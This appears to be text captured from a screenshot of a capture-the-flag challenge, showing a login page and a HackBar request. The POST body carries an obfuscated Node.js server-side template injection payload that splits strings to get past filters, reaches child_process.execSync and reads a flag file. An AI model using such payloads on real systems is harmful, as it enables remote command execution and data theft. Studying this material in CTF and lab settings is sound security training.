 Home Page
Hello flag{12ed785e-3089-428a-867d-4718b63525e0} ! Can you help me?
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
username={{(""["constr"%2b"uctor"]["constr"%2b"uctor"])
("return(global[\"pro"%2b"cess\"][\"mai"%2b"nModule\"][\"req"%2b"uire\"]
(\"child_p"%2b"rocess\")[\"exe"%2b"cSync\"](\"cat$IFS$9/flag\"))")
()}}&password=1&login=login
Name
Cookie
Value
123
Console What's New Issues